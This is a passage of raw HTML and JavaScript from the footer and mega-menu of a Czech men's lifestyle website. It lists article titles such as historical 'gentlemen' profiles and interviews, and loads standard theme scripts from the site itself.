src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69408416d315c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>